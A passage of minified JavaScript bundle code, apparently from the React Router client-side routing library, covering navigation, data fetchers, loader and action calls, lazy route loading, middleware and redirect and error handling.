st(D,{matches:H,loaderData:{},errors:Ue&&Mn(Ue[1])?{[Ue[0]]:Ue[1].error}:null,...Vg(Ue),...Ae?{fetchers:new Map(P.fetchers)}:{}},{flushSync:Qe}),{shortCircuited:!0}}if(Tt){let Ae={};if(!he){Ae.navigation=et;let ot=Ee(Ue);ot!==void 0&&(Ae.actionData=ot)}lt.length>0&&(Ae.fetchers=Xe(lt)),Fe(Ae,{flushSync:Qe})}lt.forEach(Ae=>{Pt(Ae.key),Ae.controller&&Z.set(Ae.key,Ae.controller)});let wr=()=>lt.forEach(Ae=>Pt(Ae.key));re&&re.signal.addEventListener("abort",wr);let{loaderResults:_,fetcherResults:A}=await Me(on,lt,R,ie);if(R.signal.aborted)return{shortCircuited:!0};re&&re.signal.removeEventListener("abort",wr),lt.forEach(Ae=>Z.delete(Ae.key));let Q=gl(_);if(Q)return await it(R,Q.result,!0,{replace:$e}),{shortCircuited:!0};if(Q=gl(A),Q)return M.add(Q.key),await it(R,Q.result,!0,{replace:$e}),{shortCircuited:!0};let{loaderData:se,errors:ge}=Hg(P,H,_,Ue,lt,A);Te&&P.errors&&(ge={...P.errors,...ge});let Ne=Pn(),Ve=Ot(J),wt=Ne||Ve||lt.length>0;return{matches:H,loaderData:se,errors:ge,...wt?{fetchers:new Map(P.fetchers)}:{}}}function Ee(R){if(R&&!Mn(R[1]))return{[R[0]]:R[1].data};if(P.actionData)return Object.keys(P.actionData).length===0?null:P.actionData}function Xe(R){return R.forEach(D=>{let H=P.fetchers.get(D.key),ie=Va(void 0,H?H.data:void 0);P.fetchers.set(D.key,ie)}),new Map(P.fetchers)}async function Be(R,D,H,ie){Pt(R);let he=(ie&&ie.flushSync)===!0,Oe=d||c,He=Mf(P.location,P.matches,f,H,D,ie==null?void 0:ie.relative),be=vo(Oe,He,f),$e=Kn(be,Oe,He);if($e.active&&$e.matches&&(be=$e.matches),!be){Ce(R,D,tr(404,{pathname:He}),{flushSync:he});return}let{path:Te,submission:Qe,error:Ue}=Ng(!0,He,ie);if(Ue){Ce(R,D,Ue,{flushSync:he});return}let et=qa(be,Te),ct=new Ig(e.unstable_getContext?await e.unstable_getContext():void 0),Tt=(ie&&ie.preventScrollReset)===!0;if(Qe&&An(Qe.formMethod)){await qe(R,D,Te,et,be,ct,$e.active,he,Tt,Qe);return}x.set(R,{routeId:D,path:Te}),await Ye(R,D,Te,et,be,ct,$e.active,he,Tt,Qe)}async function qe(R,D,H,ie,he,Oe,He,be,$e,Te){tt(),x.delete(R);function Qe(at){if(!at.route.action&&!at.route.lazy){let pt=tr(405,{method:Te.formMethod,pathname:H,routeId:D});return Ce(R,D,pt,{flushSync:be}),!0}return!1}if(!He&&Qe(ie))return;let Ue=P.fetchers.get(R);Se(R,hx(Te,Ue),{flushSync:be});let et=new AbortController,ct=Bi(e.history,H,et.signal,Te);if(He){let at=await Sn(he,H,ct.signal,R);if(at.type==="aborted")return;if(at.type==="error"){Ce(R,D,at.error,{flushSync:be});return}else if(at.matches){if(he=at.matches,ie=qa(he,H),Qe(ie))return}else{Ce(R,D,tr(404,{pathname:H}),{flushSync:be});return}}Z.set(R,et);let Tt=fe,Ft=Wi(a,l,ct,he,ie,i,Oe),lt=(await xe(ct,Ft,Oe,R))[ie.route.id];if(ct.signal.aborted){Z.get(R)===et&&Z.delete(R);return}if(ue.has(R)){if(ti(lt)||Mn(lt)){Se(R,go(void 0));return}}else{if(ti(lt))if(Z.delete(R),J>Tt){Se(R,go(void 0));return}else return M.add(R),Se(R,Va(Te)),it(ct,lt,!1,{fetcherSubmission:Te,preventScrollReset:$e});if(Mn(lt)){Ce(R,D,lt.error);return}}let wr=P.navigation.location||P.location,_=Bi(e.history,wr,et.signal),A=d||c,Q=P.navigation.state!=="idle"?vo(A,P.navigation.location,f):P.matches;ht(Q,"Didn't find any matches after fetcher action");let se=++fe;oe.set(R,se);let ge=Va(Te,lt.data);P.fetchers.set(R,ge);let{dsMatches:Ne,revalidatingFetchers:Ve}=Dg(_,Oe,a,l,e.history,P,Q,Te,wr,i,!1,Y,ae,ue,x,M,A,f,[ie.route.id,lt]);Ve.filter(at=>at.key!==R).forEach(at=>{let pt=at.key,ln=P.fetchers.get(pt),Sr=Va(void 0,ln?ln.data:void 0);P.fetchers.set(pt,Sr),Pt(pt),at.controller&&Z.set(pt,at.controller)}),Fe({fetchers:new Map(P.fetchers)});let wt=()=>Ve.forEach(at=>Pt(at.key));et.signal.addEventListener("abort",wt);let{loaderResults:Ae,fetcherResults:ot}=await Me(Ne,Ve,_,Oe);if(et.signal.aborted)return;et.signal.removeEventListener("abort",wt),oe.delete(R),Z.delete(R),Ve.forEach(at=>Z.delete(at.key));let rt=gl(Ae);if(rt)return it(_,rt.result,!1,{preventScrollReset:$e});if(rt=gl(ot),rt)return M.add(rt.key),it(_,rt.result,!1,{preventScrollReset:$e});let{loaderData:zt,errors:xt}=Hg(P,Q,Ae,void 0,Ve,ot);if(P.fetchers.has(R)){let at=go(lt.data);P.fetchers.set(R,at)}Ot(se),P.navigation.state==="loading"&&se>J?(ht(q,"Expected pending action"),re&&re.abort(),st(P.navigation.location,{matches:Q,loaderData:zt,errors:xt,fetchers:new Map(P.fetchers)})):(Fe({errors:xt,loaderData:Bg(P.loaderData,zt,Q,xt),fetchers:new Map(P.fetchers)}),Y=!1)}async function Ye(R,D,H,ie,he,Oe,He,be,$e,Te){let Qe=P.fetchers.get(R);Se(R,Va(Te,Qe?Qe.data:void 0),{flushSync:be});let Ue=new AbortController,et=Bi(e.history,H,Ue.signal);if(He){let lt=await Sn(he,H,et.signal,R);if(lt.type==="aborted")return;if(lt.type==="error"){Ce(R,D,lt.error,{flushSync:be});return}else if(lt.matches)he=lt.matches,ie=qa(he,H);else{Ce(R,D,tr(404,{pathname:H}),{flushSync:be});return}}Z.set(R,Ue);let ct=fe,Tt=Wi(a,l,et,he,ie,i,Oe),on=(await xe(et,Tt,Oe,R))[ie.route.id];if(Z.get(R)===Ue&&Z.delete(R),!et.signal.aborted){if(ue.has(R)){Se(R,go(void 0));return}if(ti(on))if(J>ct){Se(R,go(void 0));return}else{M.add(R),await it(et,on,!1,{preventScrollReset:$e});return}if(Mn(on)){Ce(R,D,on.error);return}Se(R,go(on.data))}}async function it(R,D,H,{submission:ie,fetcherSubmission:he,preventScrollReset:Oe,replace:He}={}){D.response.headers.has("X-Remix-Revalidate")&&(Y=!0);let be=D.response.headers.get("Location");ht(be,"Expected a Location header on the redirect Response"),be=zg(be,new URL(R.url),f);let $e=ts(P.location,be,{_isRedirect:!0});if(r){let Tt=!1;if(D.response.headers.has("X-Remix-Reload-Document"))Tt=!0;else if(Ed.test(be)){const Ft=e.history.createURL(be);Tt=Ft.origin!==t.location.origin||or(Ft.pathname,f)==null}if(Tt){He?t.location.replace(be):t.location.assign(be);return}}re=null;let Te=He===!0||D.response.headers.has("X-Remix-Replace")?"REPLACE":"PUSH",{formMethod:Qe,formAction:Ue,formEncType:et}=P.navigation;!ie&&!he&&Qe&&Ue&&et&&(ie=Gg(P.navigation));let ct=ie||he;if(XS.has(D.response.status)&&ct&&An(ct.formMethod))await gt(Te,$e,{submission:{...ct,formAction:be},preventScrollReset:Oe||ce,enableViewTransition:H?ye:void 0});else{let Tt=uf($e,ie);await gt(Te,$e,{overrideNavigation:Tt,fetcherSubmission:he,preventScrollReset:Oe||ce,enableViewTransition:H?ye:void 0})}}async function xe(R,D,H,ie){let he,Oe={};try{he=await ix(g,R,D,ie,H,!1)}catch(He){return D.filter(be=>be.shouldLoad).forEach(be=>{Oe[be.route.id]={type:"error",error:He}}),Oe}for(let[He,be]of Object.entries(he))if(fx(be)){let $e=be.result;Oe[He]={type:"redirect",response:lx($e,R,He,D,f)}}else Oe[He]=await sx(be);return Oe}async function Me(R,D,H,ie){let he=xe(H,R,ie,null),Oe=Promise.all(D.map(async $e=>{if($e.matches&&$e.match&&$e.request&&$e.controller){let Qe=(await xe($e.request,$e.matches,ie,$e.key))[$e.match.route.id];return{[$e.key]:Qe}}else return Promise.resolve({[$e.key]:{type:"error",error:tr(404,{pathname:$e.path})}})})),He=await he,be=(await Oe).reduce(($e,Te)=>Object.assign($e,Te),{});return{loaderResults:He,fetcherResults:be}}function tt(){Y=!0,x.forEach((R,D)=>{Z.has(D)&&ae.add(D),Pt(D)})}function Se(R,D,H={}){P.fetchers.set(R,D),Fe({fetchers:new Map(P.fetchers)},{flushSync:(H&&H.flushSync)===!0})}function Ce(R,D,H,ie={}){let he=Zo(P.matches,D);Kt(R),Fe({errors:{[he.route.id]:H},fetchers:new Map(P.fetchers)},{flushSync:(ie&&ie.flushSync)===!0})}function vt(R){return j.set(R,(j.get(R)||0)+1),ue.has(R)&&ue.delete(R),P.fetchers.get(R)||QS}function Kt(R){let D=P.fetchers.get(R);Z.has(R)&&!(D&&D.state==="loading"&&oe.has(R))&&Pt(R),x.delete(R),oe.delete(R),M.delete(R),ue.delete(R),ae.delete(R),P.fetchers.delete(R)}function It(R){let D=(j.get(R)||0)-1;D<=0?(j.delete(R),ue.add(R)):j.set(R,D),Fe({fetchers:new Map(P.fetchers)})}function Pt(R){let D=Z.get(R);D&&(D.abort(),Z.delete(R))}function gn(R){for(let D of R){let H=vt(D),ie=go(H.data);P.fetchers.set(D,ie)}}function Pn(){let R=[],D=!1;for(let H of M){let ie=P.fetchers.get(H);ht(ie,`Expected fetcher: ${H}`),ie.state==="loading"&&(M.delete(H),R.push(H),D=!0)}return gn(R),D}function Ot(R){let D=[];for(let[H,ie]of oe)if(ie<R){let he=P.fetchers.get(H);ht(he,`Expected fetcher: ${H}`),he.state==="loading"&&(Pt(H),oe.delete(H),D.push(H))}return gn(D),D.length>0}function vr(R,D){let H=P.blockers.get(R)||Ba;return X.get(R)!==D&&X.set(R,D),H}function Bn(R){P.blockers.delete(R),X.delete(R)}function Vn(R,D){let H=P.blockers.get(R)||Ba;ht(H.state==="unblocked"&&D.state==="blocked"||H.state==="blocked"&&D.state==="blocked"||H.state==="blocked"&&D.state==="proceeding"||H.state==="blocked"&&D.state==="unblocked"||H.state==="proceeding"&&D.state==="unblocked",`Invalid blocker state transition: ${H.state} -> ${D.state}`);let ie=new Map(P.blockers);ie.set(R,D),Fe({blockers:ie})}function Wn({currentLocation:R,nextLocation:D,historyAction:H}){if(X.size===0)return;X.size>1&&Wt(!1,"A router only supports one blocker at a time");let ie=Array.from(X.entries()),[he,Oe]=ie[ie.length-1],He=P.blockers.get(he);if(!(He&&He.state==="proceeding")&&Oe({currentLocation:R,nextLocation:D,historyAction:H}))return he}function Tn(R){let D=tr(404,{pathname:R}),H=d||c,{matches:ie,route:he}=Wg(H);return{notFoundMatches:ie,route:he,error:D}}function Io(R,D,H){if(S=R,O=D,E=H||null,!C&&P.navigation===lf){C=!0;let ie=Yr(P.location,P.matches);ie!=null&&Fe({restoreScrollPosition:ie})}return()=>{S=null,O=null,E=null}}function ar(R,D){return E&&E(R,D.map(ie=>PS(ie,P.loaderData)))||R.key}function sr(R,D){if(S&&O){let H=ar(R,D);S[H]=O()}}function Yr(R,D){if(S){let H=ar(R,D),ie=S[H];if(typeof ie=="number")return ie}return null}function Kn(R,D,H){if(e.patchRoutesOnNavigation)if(R){if(Object.keys(R[0].params).length>0)return{active:!0,matches:Rl(D,H,f,!0)}}else return{active:!0,matches:Rl(D,H,f,!0)||[]};return{active:!1,matches:null}}async function Sn(R,D,H,ie){if(!e.patchRoutesOnNavigation)return{type:"success",matches:R};let he=R;for(;;){let Oe=d==null,He=d||c,be=l;try{await e.patchRoutesOnNavigation({signal:H,path:D,matches:he,fetcherKey:ie,patch:(Qe,Ue)=>{H.aborted||jg(Qe,Ue,He,be,a)}})}catch(Qe){return{type:"error",error:Qe,partialMatches:he}}finally{Oe&&!H.aborted&&(c=[...c])}if(H.aborted)return{type:"aborted"};let $e=vo(He,D,f);if($e)return{type:"success",matches:$e};let Te=Rl(He,D,f,!0);if(!Te||he.length===Te.length&&he.every((Qe,Ue)=>Qe.route.id===Te[Ue].route.id))return{type:"success",matches:null};he=Te}}function On(R){l={},d=Ul(R,a,void 0,l)}function $o(R,D){let H=d==null;jg(R,D,d||c,l,a),H&&(c=[...c],Fe({}))}return G={get basename(){return f},get future(){return m},get state(){return P},get routes(){return c},get window(){return t},initialize:_e,subscribe:je,enableScrollRestoration:Io,navigate:ft,fetch:Be,revalidate:Rt,createHref:R=>e.history.createHref(R),encodeLocation:R=>e.history.encodeLocation(R),getFetcher:vt,deleteFetcher:It,dispose:we,getBlocker:vr,deleteBlocker:Bn,patchRoutes:$o,_internalFetchControllers:Z,_internalSetRoutes:On},G}function ex(e){return e!=null&&("formData"in e&&e.formData!=null||"body"in e&&e.body!==void 0)}function Mf(e,t,r,i,a,l){let c,d;if(a){c=[];for(let g of t)if(c.push(g),g.route.id===a){d=g;break}}else c=t,d=t[t.length-1];let f=_d(i||".",bd(c),or(e.pathname,r)||e.pathname,l==="path");if(i==null&&(f.search=e.search,f.hash=e.hash),(i==null||i===""||i===".")&&d){let g=Cd(f.search);if(d.route.index&&!g)f.search=f.search?f.search.replace(/^\?/,"?index&"):"?index";else if(!d.route.index&&g){let m=new URLSearchParams(f.search),y=m.getAll("index");m.delete("index"),y.filter(S=>S).forEach(S=>m.append("index",S));let v=m.toString();f.search=v?`?${v}`:""}}return r!=="/"&&(f.pathname=f.pathname==="/"?r:Or([r,f.pathname])),xo(f)}function Ng(e,t,r){if(!r||!ex(r))return{path:t};if(r.formMethod&&!dx(r.formMethod))return{path:t,error:tr(405,{method:r.formMethod})};let i=()=>({path:t,error:tr(400,{type:"invalid-body"})}),l=(r.formMethod||"get").toUpperCase(),c=Y0(t);if(r.body!==void 0){if(r.formEncType==="text/plain"){if(!An(l))return i();let y=typeof r.body=="string"?r.body:r.body instanceof FormData||r.body instanceof URLSearchParams?Array.from(r.body.entries()).reduce((v,[S,E])=>`${v}${S}=${E}
`,""):String(r.body);return{path:t,submission:{formMethod:l,formAction:c,formEncType:r.formEncType,formData:void 0,json:void 0,text:y}}}else if(r.formEncType==="application/json"){if(!An(l))return i();try{let y=typeof r.body=="string"?JSON.parse(r.body):r.body;return{path:t,submission:{formMethod:l,formAction:c,formEncType:r.formEncType,formData:void 0,json:y,text:void 0}}}catch{return i()}}}ht(typeof FormData=="function","FormData is not available in this environment");let d,f;if(r.formData)d=Uf(r.formData),f=r.formData;else if(r.body instanceof FormData)d=Uf(r.body),f=r.body;else if(r.body instanceof URLSearchParams)d=r.body,f=Ug(d);else if(r.body==null)d=new URLSearchParams,f=new FormData;else try{d=new URLSearchParams(r.body),f=Ug(d)}catch{return i()}let g={formMethod:l,formAction:c,formEncType:r&&r.formEncType||"application/x-www-form-urlencoded",formData:f,json:void 0,text:void 0};if(An(g.formMethod))return{path:t,submission:g};let m=ko(t);return e&&m.search&&Cd(m.search)&&d.append("index",""),m.search=`?${d}`,{path:xo(m),submission:g}}function Dg(e,t,r,i,a,l,c,d,f,g,m,y,v,S,E,O,C,$,N){var We;let W=N?Mn(N[1])?N[1].error:N[1].data:void 0,U=a.createURL(l.location),G=a.createURL(f),P;if(m&&l.errors){let ze=Object.keys(l.errors)[0];P=c.findIndex(Y=>Y.route.id===ze)}else if(N&&Mn(N[1])){let ze=N[0];P=c.findIndex(Y=>Y.route.id===ze)-1}let q=N?N[1].statusCode:void 0,ce=q&&q>=400,re={currentUrl:U,currentParams:((We=l.matches[0])==null?void 0:We.params)||{},nextUrl:G,nextParams:c[0].params,...d,actionResult:W,actionStatus:q},ye=c.map((ze,Y)=>{let{route:ae}=ze,Z=null;if(P!=null&&Y>P?Z=!1:ae.lazy?Z=!0:ae.loader==null?Z=!1:m?Z=Af(ae,l.loaderData,l.errors):tx(l.loaderData,l.matches[Y],ze)&&(Z=!0),Z!==null)return zf(r,i,e,ze,g,t,Z);let fe=ce?!1:y||U.pathname+U.search===G.pathname+G.search||U.search!==G.search||nx(l.matches[Y],ze),J={...re,defaultShouldRevalidate:fe},oe=Vl(ze,J);return zf(r,i,e,ze,g,t,oe,J)}),Pe=[];return E.forEach((ze,Y)=>{if(m||!c.some(x=>x.route.id===ze.routeId)||S.has(Y))return;let ae=vo(C,ze.path,$);if(!ae){Pe.push({key:Y,routeId:ze.routeId,path:ze.path,matches:null,match:null,request:null,controller:null});return}if(O.has(Y))return;let Z=l.fetchers.get(Y),fe=qa(ae,ze.path),J=new AbortController,oe=Bi(a,ze.path,J.signal),M=null;if(v.has(Y))v.delete(Y),M=Wi(r,i,oe,ae,fe,g,t);else if(Z&&Z.state!=="idle"&&Z.data===void 0)y&&(M=Wi(r,i,oe,ae,fe,g,t));else{let x={...re,defaultShouldRevalidate:ce?!1:y};Vl(fe,x)&&(M=Wi(r,i,oe,ae,fe,g,t,x))}M&&Pe.push({key:Y,routeId:ze.routeId,path:ze.path,matches:M,match:fe,request:oe,controller:J})}),{dsMatches:ye,revalidatingFetchers:Pe}}function Af(e,t,r){if(e.lazy)return!0;if(!e.loader)return!1;let i=t!=null&&t[e.id]!==void 0,a=r!=null&&r[e.id]!==void 0;return!i&&a?!1:typeof e.loader=="function"&&e.loader.hydrate===!0?!0:!i&&!a}function tx(e,t,r){let i=!t||r.route.id!==t.route.id,a=!e.hasOwnProperty(r.route.id);return i||a}function nx(e,t){let r=e.route.path;return e.pathname!==t.pathname||r!=null&&r.endsWith("*")&&e.params["*"]!==t.params["*"]}function Vl(e,t){if(e.route.shouldRevalidate){let r=e.route.shouldRevalidate(t);if(typeof r=="boolean")return r}return t.defaultShouldRevalidate}function jg(e,t,r,i,a){let l;if(e){let f=i[e];ht(f,`No route found to patch children into: routeId = ${e}`),f.children||(f.children=[]),l=f.children}else l=r;let c=t.filter(f=>!l.some(g=>V0(f,g))),d=Ul(c,a,[e||"_","patch",String((l==null?void 0:l.length)||"0")],i);l.push(...d)}function V0(e,t){return"id"in e&&"id"in t&&e.id===t.id?!0:e.index===t.index&&e.path===t.path&&e.caseSensitive===t.caseSensitive?(!e.children||e.children.length===0)&&(!t.children||t.children.length===0)?!0:e.children.every((r,i)=>{var a;return(a=t.children)==null?void 0:a.some(l=>V0(r,l))}):!1}var Fg=new WeakMap,W0=({key:e,route:t,manifest:r,mapRouteProperties:i})=>{let a=r[t.id];if(ht(a,"No route found in manifest"),!a.lazy||typeof a.lazy!="object")return;let l=a.lazy[e];if(!l)return;let c=Fg.get(a);c||(c={},Fg.set(a,c));let d=c[e];if(d)return d;let f=(async()=>{let g=ES(e),y=a[e]!==void 0&&e!=="hasErrorBoundary";if(g)Wt(!g,"Route property "+e+" is not a supported lazy route property. This property will be ignored."),c[e]=Promise.resolve();else if(y)Wt(!1,`Route "${a.id}" has a static property "${e}" defined. The lazy property will be ignored.`);else{let v=await l();v!=null&&(Object.assign(a,{[e]:v}),Object.assign(a,i(a)))}typeof a.lazy=="object"&&(a.lazy[e]=void 0,Object.values(a.lazy).every(v=>v===void 0)&&(a.lazy=void 0))})();return c[e]=f,f},Mg=new WeakMap;function rx(e,t,r,i,a){let l=r[e.id];if(ht(l,"No route found in manifest"),!e.lazy)return{lazyRoutePromise:void 0,lazyHandlerPromise:void 0};if(typeof e.lazy=="function"){let m=Mg.get(l);if(m)return{lazyRoutePromise:m,lazyHandlerPromise:m};let y=(async()=>{ht(typeof e.lazy=="function","No lazy route function found");let v=await e.lazy(),S={};for(let E in v){let O=v[E];if(O===void 0)continue;let C=kS(E),N=l[E]!==void 0&&E!=="hasErrorBoundary";C?Wt(!C,"Route property "+E+" is not a supported property to be returned from a lazy route function. This property will be ignored."):N?Wt(!N,`Route "${l.id}" has a static property "${E}" defined but its lazy function is also returning a value for this property. The lazy route property "${E}" will be ignored.`):S[E]=O}Object.assign(l,S),Object.assign(l,{...i(l),lazy:void 0})})();return Mg.set(l,y),y.catch(()=>{}),{lazyRoutePromise:y,lazyHandlerPromise:y}}let c=Object.keys(e.lazy),d=[],f;for(let m of c){if(a&&a.includes(m))continue;let y=W0({key:m,route:e,manifest:r,mapRouteProperties:i});y&&(d.push(y),m===t&&(f=y))}let g=d.length>0?Promise.all(d).then(()=>{}):void 0;return g==null||g.catch(()=>{}),f==null||f.catch(()=>{}),{lazyRoutePromise:g,lazyHandlerPromise:f}}async function Ag(e){let t=e.matches.filter(a=>a.shouldLoad),r={};return(await Promise.all(t.map(a=>a.resolve()))).forEach((a,l)=>{r[t[l].route.id]=a}),r}async function ox(e){return e.matches.some(t=>t.route.unstable_middleware)?K0(e,!1,()=>Ag(e),(t,r)=>({[r]:{type:"error",result:t}})):Ag(e)}async function K0(e,t,r,i){let{matches:a,request:l,params:c,context:d}=e,f={handlerResult:void 0};try{let g=a.flatMap(y=>y.route.unstable_middleware?y.route.unstable_middleware.map(v=>[y.route.id,v]):[]),m=await G0({request:l,params:c,context:d},g,t,f,r);return t?m:f.handlerResult}catch(g){if(!f.middlewareError)throw g;let m=await i(f.middlewareError.error,f.middlewareError.routeId);return f.handlerResult?Object.assign(f.handlerResult,m):m}}async function G0(e,t,r,i,a,l=0){let{request:c}=e;if(c.signal.aborted)throw c.signal.reason?c.signal.reason:new Error(`Request aborted without an \`AbortSignal.reason\`: ${c.method} ${c.url}`);let d=t[l];if(!d)return i.handlerResult=await a(),i.handlerResult;let[f,g]=d,m=!1,y,v=async()=>{if(m)throw new Error("You may only call `next()` once per middleware");m=!0,await G0(e,t,r,i,a,l+1)};try{let S=await g({request:e.request,params:e.params,context:e.context},v);return m?S===void 0?y:S:v()}catch(S){throw i.middlewareError?i.middlewareError.error!==S&&(i.middlewareError={routeId:f,error:S}):i.middlewareError={routeId:f,error:S},S}}function q0(e,t,r,i,a){let l=W0({key:"unstable_middleware",route:i.route,manifest:t,mapRouteProperties:e}),c=rx(i.route,An(r.method)?"action":"loader",t,e,a);return{middleware:l,route:c.lazyRoutePromise,handler:c.lazyHandlerPromise}}function zf(e,t,r,i,a,l,c,d=null){let f=!1,g=q0(e,t,r,i,a);return{...i,_lazyPromises:g,shouldLoad:c,unstable_shouldRevalidateArgs:d,unstable_shouldCallHandler(m){return f=!0,d?typeof m=="boolean"?Vl(i,{...d,defaultShouldRevalidate:m}):Vl(i,d):c},resolve(m){return f||c||m&&r.method==="GET"&&(i.route.lazy||i.route.loader)?ax({request:r,match:i,lazyHandlerPromise:g==null?void 0:g.handler,lazyRoutePromise:g==null?void 0:g.route,handlerOverride:m,scopedContext:l}):Promise.resolve({type:"data",result:void 0})}}}function Wi(e,t,r,i,a,l,c,d=null){return i.map(f=>f.route.id!==a.route.id?{...f,shouldLoad:!1,unstable_shouldRevalidateArgs:d,unstable_shouldCallHandler:()=>!1,_lazyPromises:q0(e,t,r,f,l),resolve:()=>Promise.resolve({type:"data",result:void 0})}:zf(e,t,r,f,l,c,!0,d))}async function ix(e,t,r,i,a,l){r.some(g=>{var m;return(m=g._lazyPromises)==null?void 0:m.middleware})&&await Promise.all(r.map(g=>{var m;return(m=g._lazyPromises)==null?void 0:m.middleware}));let c={request:t,params:r[0].params,context:a,matches:r},f=await e({...c,fetcherKey:i,unstable_runClientMiddleware:g=>{let m=c;return K0(m,!1,()=>g({...m,fetcherKey:i,unstable_runClientMiddleware:()=>{throw new Error("Cannot call `unstable_runClientMiddleware()` from within an `unstable_runClientMiddleware` handler")}}),(y,v)=>({[v]:{type:"error",result:y}}))}});try{await Promise.all(r.flatMap(g=>{var m,y;return[(m=g._lazyPromises)==null?void 0:m.handler,(y=g._lazyPromises)==null?void 0:y.route]}))}catch{}return f}async function ax({request:e,match:t,lazyHandlerPromise:r,lazyRoutePromise:i,handlerOverride:a,scopedContext:l}){let c,d,f=An(e.method),g=f?"action":"loader",m=y=>{let v,S=new Promise((C,$)=>v=$);d=()=>v(),e.signal.addEventListener("abort",d);let E=C=>typeof y!="function"?Promise.reject(new Error(`You cannot call the handler for a route which defines a boolean "${g}" [routeId: ${t.route.id}]`)):y({request:e,params:t.params,context:l},...C!==void 0?[C]:[]),O=(async()=>{try{return{type:"data",result:await(a?a($=>E($)):E())}}catch(C){return{type:"error",result:C}}})();return Promise.race([O,S])};try{let y=f?t.route.action:t.route.loader;if(r||i)if(y){let v,[S]=await Promise.all([m(y).catch(E=>{v=E}),r,i]);if(v!==void 0)throw v;c=S}else{await r;let v=f?t.route.action:t.route.loader;if(v)[c]=await Promise.all([m(v),i]);else if(g==="action"){let S=new URL(e.url),E=S.pathname+S.search;throw tr(405,{method:e.method,pathname:E,routeId:t.route.id})}else return{type:"data",result:void 0}}else if(y)c=await m(y);else{let v=new URL(e.url),S=v.pathname+v.search;throw tr(404,{pathname:S})}}catch(y){return{type:"error",result:y}}finally{d&&e.signal.removeEventListener("abort",d)}return c}async function sx(e){var i,a,l,c,d,f;let{result:t,type:r}=e;if(X0(t)){let g;try{let m=t.headers.get("Content-Type");m&&/\bapplication\/json\b/.test(m)?t.body==null?g=null:g=await t.json():g=await t.text()}catch(m){return{type:"error",error:m}}return r==="error"?{type:"error",error:new Bl(t.status,t.statusText,g),statusCode:t.status,headers:t.headers}:{type:"data",data:g,statusCode:t.status,headers:t.headers}}return r==="error"?Kg(t)?t.data instanceof Error?{type:"error",error:t.data,statusCode:(i=t.init)==null?void 0:i.status,headers:(a=t.init)!=null&&a.headers?new Headers(t.init.headers):void 0}:{type:"error",error:new Bl(((l=t.init)==null?void 0:l.status)||500,void 0,t.data),statusCode:ns(t)?t.status:void 0,headers:(c=t.init)!=null&&c.headers?new Headers(t.init.headers):void 0}:{type:"error",error:t,statusCode:ns(t)?t.status:void 0}:Kg(t)?{type:"data",data:t.data,statusCode:(d=t.init)==null?void 0:d.status,headers:(f=t.init)!=null&&f.headers?new Headers(t.init.headers):void 0}:{type:"data",data:t}}function lx(e,t,r,i,a){let l=e.headers.get("Location");if(ht(l,"Redirects returned/thrown from loaders/actions must have a Location header"),!Ed.test(l)){let c=i.slice(0,i.findIndex(d=>d.route.id===r)+1);l=Mf(new URL(t.url),c,a,l),e.headers.set("Location",l)}return e}function zg(e,t,r){if(Ed.test(e)){let i=e,a=i.startsWith("//")?new URL(t.protocol+i):new URL(i),l=or(a.pathname,r)!=null;if(a.origin===t.origin&&l)return a.pathname+a.search+a.hash}return e}function Bi(e,t,r,i){let a=e.createURL(Y0(t)).toString(),l={signal:r};if(i&&An(i.formMethod)){let{formMethod:c,formEncType:d}=i;l.method=c.toUpperCase(),d==="application/json"?(l.headers=new Headers({"Content-Type":d}),l.body=JSON.stringify(i.json)):d==="text/plain"?l.body=i.text:d==="application/x-www-form-urlencoded"&&i.formData?l.body=Uf(i.formData):l.body=i.formData}return new Request(a,l)}function Uf(e){let t=new URLSearchParams;for(let[r,i]of e.entries())t.append(r,typeof i=="string"?i:i.name);return t}function Ug(e){let t=new FormData;for(let[r,i]of e.entries())t.append(r,i);return t}function ux(e,t,r,i=!1,a=!1){let l={},c=null,d,f=!1,g={},m=r&&Mn(r[1])?r[1].error:void 0;return e.forEach(y=>{if(!(y.route.id in t))return;let v=y.route.id,S=t[v];if(ht(!ti(S),"Cannot handle redirect results in processLoaderData"),Mn(S)){let E=S.error;if(m!==void 0&&(E=m,m=void 0),c=c||{},a)c[v]=E;else{let O=Zo(e,v);c[O.route.id]==null&&(c[O.route.id]=E)}i||(l[v]=B0),f||(f=!0,d=ns(S.error)?S.error.status:500),S.headers&&(g[v]=S.headers)}else l[v]=S.data,S.statusCode&&S.statusCode!==200&&!f&&(d=S.statusCode),S.headers&&(g[v]=S.headers)}),m!==void 0&&r&&(c={[r[0]]:m},l[r[0]]=void 0),{loaderData:l,errors:c,statusCode:d||200,loaderHeaders:g}}function Hg(e,t,r,i,a,l){let{loaderData:c,errors:d}=ux(t,r,i);return a.filter(f=>!f.matches||f.matches.some(g=>g.shouldLoad)).forEach(f=>{let{key:g,match:m,controller:y}=f,v=l[g];if(ht(v,"Did not find corresponding fetcher result"),!(y&&y.signal.aborted))if(Mn(v)){let S=Zo(e.matches,m==null?void 0:m.route.id);d&&d[S.route.id]||(d={...d,[S.route.id]:v.error}),e.fetchers.delete(g)}else if(ti(v))ht(!1,"Unhandled fetcher revalidation redirect");else{let S=go(v.data);e.fetchers.set(g,S)}}),{loaderData:c,errors:d}}function Bg(e,t,r,i){let a=Object.entries(t).filter(([,l])=>l!==B0).reduce((l,[c,d])=>(l[c]=d,l),{});for(let l of r){let c=l.route.id;if(!t.hasOwnProperty(c)&&e.hasOwnProperty(c)&&l.route.loader&&(a[c]=e[c]),i&&i.hasOwnProperty(c))break}return a}function Vg(e){return e?Mn(e[1])?{actionData:{}}:{actionData:{[e[0]]:e[1].data}}:{}}function Zo(e,t){return(t?e.slice(0,e.findIndex(i=>i.route.id===t)+1):[...e]).reverse().find(i=>i.route.hasErrorBoundary===!0)||e[0]}function Wg(e){let t=e.length===1?e[0]:e.find(r=>r.index||!r.path||r.path==="/")||{id:"__shim-error-route__"};return{matches:[{params:{},pathname:"",pathnameBase:"",route:t}],route:t}}function tr(e,{pathname:t,routeId:r,method:i,type:a,message:l}={}){let c="Unknown Server Error",d="Unknown @remix-run/router error";return e===400?(c="Bad Request",i&&t&&r?d=`You made a ${i} request to "${t}" but did not provide a \`loader\` for route "${r}", so there is no way to handle the request.`:a==="invalid-body"&&(d="Unable to encode submission body")):e===403?(c="Forbidden",d=`Route "${r}" does not match URL "${t}"`):e===404?(c="Not Found",d=`No route matches URL "${t}"`):e===405&&(c="Method Not Allowed",i&&t&&r?d=`You made a ${i.toUpperCase()} request to "${t}" but did not provide an \`action\` for route "${r}", so there is no way to handle the request.`:i&&(d=`Invalid request method "${i.toUpperCase()}"`)),new Bl(e||500,c,new Error(d),!0)}function gl(e){let t=Object.entries(e);for(let 